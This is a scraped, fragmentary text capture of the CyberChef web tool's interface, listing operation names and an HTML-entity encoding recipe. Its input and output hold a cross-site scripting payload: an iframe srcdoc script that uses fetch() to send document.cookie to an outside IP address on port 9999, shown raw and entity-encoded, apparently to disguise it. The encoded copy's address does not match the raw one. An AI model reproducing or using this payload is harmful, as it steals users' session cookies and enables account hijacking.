 Download CyberChef
Last build: 4 months ago
Options
About / Support
Operations
440
Recipe
Input
HTML
HTML To Text
To HTML Entity
Strip HTML tags
From HTML Entity
CSS selector
Detect File Type
Render Markdown
To Table
YARA Rules
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
URL Encode
Converts characters to HTML entities
Encode all special chars
e.g. & becomes &amp;
Removes all HTML tags from the input.
references on Wikipedia
Alphabet
A-Za-z0-9+/=
To HTML Entity
Convert all characters
Convert to
Named entities
1: &lt;iframe&sol;srcdoc&equals;&quot;&lt;script&sol;src...
2: <iframe/srcdoc="<script/src='**/fetch(`http://156.238.233.9:...
&lt;iframe&sol;srcdoc&equals;&quot;&lt;script&sol;src&equals;&apos;&ast;&ast;&sol;fetch&lpar;&grave;http&colon;&sol;&sol;
6&period;238&period;233&period;9&colon;9999&sol;&grave;&plus;document&period;cookie&rpar;&sol;&sol;&apos;&gt;&lt;&sol;scrip
t&gt;&quot;&gt;
261
1
Raw Bytes
CR (detect
Output
2: &lt;iframe&sol;srcdoc&equals;&quot;&lt;script&sol;src&equals;&...